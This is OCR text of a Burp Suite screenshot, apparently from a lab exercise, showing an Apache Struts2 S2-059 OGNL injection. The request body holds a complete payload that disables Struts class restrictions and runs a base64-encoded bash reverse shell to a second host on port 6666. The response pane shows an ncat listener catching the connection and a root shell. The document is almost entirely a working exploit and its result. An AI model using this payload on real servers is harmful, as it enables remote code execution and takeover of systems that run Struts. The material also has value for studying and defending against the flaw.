 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz By:LianZh...
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × 2 × 3 × 4 × ...
发送 取消 < > 目标: http://192.168.0.198:8080 ?
请求
Raw 参数 头 Hex
POST /index.action HTTP/1.1
Host: 192.168.0.198:8080 v:IP
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.132 Safari/537.36
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Length: 922
------WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Disposition: form-data; name="id"
%{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr["
com.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#instancemanager.newIns
tance("org.apache.commons.collections.BeanMap")).(#bean.setBean(#stack)).(#context=#b
ean.get("context")).(#bean.setBean(#context)).(#macc=#bean.get("memberAccess")).(#bean
.setBean(#macc)).(#emptyset=#instancemanager.newInstance("java.util.HashSet")).(#bean.
put("excludedClasses",#emptyset)).(#bean.put("excludedPackageNames",#emptyset)).(#arg
list=#instancemanager.newInstance("java.util.ArrayList")).(#arglist.add("bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjAuMTk2LzY2NjYgMD4mMQ==}|{base64,
-d}|{bash,-i}")).(#execute=#instancemanager.newInstance("freemarker.template.utility.Exec
ute")).(#execute.exec(#arglist))}
------WebKitFormBoundaryl7d1B1aGsV2wcZwF--
响应
Raw 头 Hex HTML Render
root Golden …b/struts2/s2-059 master
nc -lvvp 6666
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 192.168.0.198.
Ncat: Connection from 192.168.0.198:39814.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3cedcca1dcff:/usr/src# _